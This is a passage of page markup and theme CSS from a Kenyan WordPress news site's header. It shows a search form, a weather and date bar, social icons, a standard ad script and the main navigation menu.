	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6da" class="tdc-zone"><div class="tdc_zone tdi_2_656  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_656{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_656:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_656:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_656{
position:relative;
}
}

</style>
<div class="tdi_1_6da_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6da_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_6ff" class="tdc-row"><div class="vc_row tdi_4_697  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_697{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_697 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_697 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_788  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_788{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_788{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_788{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_667 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_667" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_667{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_667{
                    display: inline-block;
                }.tdi_7_667 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_667 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_667 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_b6d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_b6d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_b6d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_b6d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_d78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_d78" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_d78{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_d78 .tdb-logo-a,
                .tdi_10_d78 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_d78 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_d78 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d78 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_d78 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_d78 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_d78 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_d78 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_d78 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_d78 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d78 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_d78 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_dd9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_dd9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_dd9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_dd9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_72d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_72d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_72d{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_72d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_72d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_72d .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_57f" class="tdc-zone"><div class="tdc_zone tdi_15_9f0  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9f0{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d4b" class="tdc-row"><div class="vc_row tdi_17_a47  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_a47{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_c76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_c76{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_3d0" class="tdc-zone"><div class="tdc_zone tdi_21_f9b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_f9b{
                    min-height: 0;
                }.tdi_21_f9b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_f9b:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_f9b{
position:relative;
}

</style>
<div class="tdi_20_3d0_rand_style td-element-style" ><style>
.tdi_20_3d0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_550" class="tdc-row stretch_row"><div class="vc_row tdi_23_ffb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_ffb{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_ffb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_ffb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_ffb{
position:relative;
}

.tdi_23_ffb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_550_rand_style td-element-style" ><style>
.tdi_22_550_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_393  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_393{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_70b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_70b" >
<style>

/* inline tdc_css att */

.tdi_26_70b{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_70b{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_70b{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_70b{
                    display: inline-block;
                }.tdi_26_70b .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_70b .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_70b .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_70b .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_942 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_942" >
<style>

/* inline tdc_css att */

.tdi_27_942{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_942{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_942{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_942{
                    display: inline-block;
                }.tdi_27_942 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_70d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_70d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_70d{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_70d{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_70d{
                    display: inline-block;
                }.tdi_28_70d .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_70d .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_70d .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_70d .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_70d .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_70d .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_70d .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_70d .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_70d .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_70d .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_70d .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_70d class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_f6f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_f6f" >
<style>
/* custom css */
.tdi_29_f6f{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_967 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_967 .tdm-social-item i.td-icon-twitter,
				.tdi_30_967 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_967 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_967 .tdm-social-item i.td-icon-blogger,
				.tdi_30_967 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_967 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_967 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_967 .tdm-social-item i,
				.tds-team-member2 .tdi_30_967.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_967 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_967.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_967 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_967"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_097" class="tdc-row"><div class="vc_row tdi_32_777  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_777{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_6f8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_6f8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_6b0  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_6b0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_6b0 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_6b0 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_6b0.tdc-row-content-vert-center,
                    .tdi_36_6b0.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_6b0.tdc-row-content-vert-bottom,
                    .tdi_36_6b0.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_6b0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_6b0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_6b0{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_6b0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_6b0{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_f06  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_f06{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_f06{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_f06{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_f06{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_99b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_99b" >
<style>
/* custom css */
.tdi_39_99b .tdb-logo-a,
                .tdi_39_99b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_99b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_99b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_99b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_99b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_99b .tdb-logo-text-title{
                    display: block;
                }.tdi_39_99b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_99b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_99b .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_e44  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_e44{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_e44{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_e44{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_e44{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_ebd td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_ebd{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_ebd.td-a-rec-img{
				    text-align: right;
				}.tdi_42_ebd.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_19d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_19d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_6de  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_6de{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_d4b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_d4b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_d4b{
                    display: inline-block;
                }.tdi_47_d4b .tdb-menu > li .tdb-menu-sep,
                .tdi_47_d4b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_d4b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_d4b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_d4b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_d4b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_d4b .tdb-menu .tdb-normal-menu ul,
                .tdi_47_d4b .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_d4b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_d4b .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_d4b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_d4b .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_d4b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_d4b .tdb-menu > li > a,
                .tdi_47_d4b .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_d4b .tdb-menu > li > a,
                .tdi_47_d4b .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_d4b .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_d4b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_d4b .tdb-menu > li > a:after,
				.tdi_47_d4b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_d4b class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_dbf td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_dbf" >
<style>
/* custom css */
.tdi_48_dbf .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_dbf .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_dbf .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_dbf .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_dbf:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_dbf:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_dbf.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_dbf.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_dbf .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_dbf .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_dbf .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_dbf .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_dbf .entry-thumb{
					background-position: center 50%;
				}.tdi_48_dbf .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_dbf .td-module-meta-info,
				.ie11 .tdi_48_dbf .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_dbf .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_dbf .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_dbf .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_dbf .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_dbf .td-post-category{
					display: inline-block;
				}.tdi_48_dbf .td-post-author-name{
					display: none;
				}.tdi_48_dbf .entry-review-stars{
					display: inline-block;
				}.tdi_48_dbf .td-icon-star,
                .tdi_48_dbf .td-icon-star-empty,
                .tdi_48_dbf .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_dbf .td-module-comments{
					display: none;
				}.tdi_48_dbf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_dbf:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_dbf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_dbf .block-mega-child-cats{
					width: 160px;
				}.tdi_48_dbf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dbf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dbf .td-module-container:before{
					bottom: -13px;
				}.tdi_48_dbf .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_dbf .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_dbf .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_dbf .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_dbf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dbf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dbf .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_dbf .td-module-container:before{
					bottom: -13px;
				}.tdi_48_dbf .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_dbf .entry-title{
